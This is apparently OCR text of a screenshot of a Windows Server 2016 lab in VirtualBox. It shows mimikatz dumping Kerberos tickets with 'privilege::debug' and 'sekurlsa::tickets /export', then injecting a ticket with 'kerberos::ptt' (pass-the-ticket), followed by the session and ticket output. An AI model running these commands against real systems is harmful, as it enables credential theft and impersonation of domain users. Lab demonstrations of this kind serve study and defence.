 server 2016 (2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt test_user.kirbi
* File: 'test_user.kirbi': OK
mimikatz #
server 2016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 3429158 (00000000:00345326)
Session : Interactive from 5
User Name : test_user
Domain : EXAMPLE
Logon Server : WIN-R0F78ATRIBT
Logon Time : 6/18/2022 9:10:13 PM
SID : S-1-5-21-2040948438-276540643-1202102849-1155
* Username : test_user
* Domain : EXAMPLE.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 3429132 (00000000:0034530c)
Session : Interactive from 5
User Name : test_user
Domain : EXAMPLE
Logon Server : WIN-R0F78ATRIBT
Logon Time : 6/18/2022 9:10:13 PM
SID : S-1-5-21-2040948438-276540643-1202102849-1155
* Username : test_user
* Domain : EXAMPLE.COM
* Password : (null)